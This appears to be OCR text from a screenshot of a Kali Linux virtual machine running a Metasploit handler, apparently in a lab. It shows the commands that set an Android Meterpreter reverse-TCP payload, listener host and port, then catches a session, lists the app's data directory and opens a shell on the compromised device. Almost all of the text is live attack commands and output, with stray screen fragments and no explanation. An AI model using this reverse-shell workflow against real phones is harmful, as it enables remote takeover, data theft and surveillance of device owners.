 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:21
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set lport 4242
lport ⇒ 4242
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4242
[*] Sending stage (71399 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4242 → 127.0.0.1:38674) at 2024-05-02 01:20:58 -0400
meterpreter > ls
Listing: /data/user/0/com.metasploit.stage/files
Mode Size Type Last modified Name
040776/rwxrwxrw- 4096 dir 2024-05-02 01:20:57 -0400 oat
headers Clickjackin...
meterpreter > shell
Process 1 created.
Channel 1 created.
opera Clickjackin...
Right Ctrl
10:51 AM
02/05/2024